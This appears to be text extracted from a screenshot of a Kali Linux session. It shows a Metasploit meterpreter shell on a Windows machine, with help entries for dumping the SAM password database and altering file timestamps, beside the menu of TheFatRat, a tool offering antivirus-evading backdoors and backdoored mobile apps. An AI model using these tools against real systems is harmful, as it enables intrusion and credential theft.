 Applications Places XTerm Sun 02:34 1 00:04:27
Kali Live
unikey.exe
TheFatRat-master
msfconsole
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > shell
Process 4340 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\may3\Desktop>exit
exit
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) >
root@hacker: ~/Desktop/TheFatRat-master
File Edit View Search Terminal Help
____)_/\_(___\. [--] .___________________________________[--]
(___._/ \_.___)'\_.-----------------------------------------/
[01] Create Backdoor with msfvenom
[02] Create Fud 100% Backdoor with Fudwin 1.0
[03] Create Fud Backdoor with Avoid v1.2
[04] Create Fud Backdoor with backdoor-factory [embed]
[05] Backdooring Original apk [Instagram, Line,etc]
[06] Create Fud Backdoor 1000% with PwnWinds [Excelent]
[07] Create Backdoor For Office with Microsploit
[08] Load/Create auto listeners
[09] Jump to msfconsole
[10] Searchsploit
[11] File Pumper [Increase Your Files Size]
[12] Configure Default Lhost & Lport
[13] Cleanup
[14] Help
[15] Credits
[16] Exit
eFatRat]——[~]—[menu]:
─► 9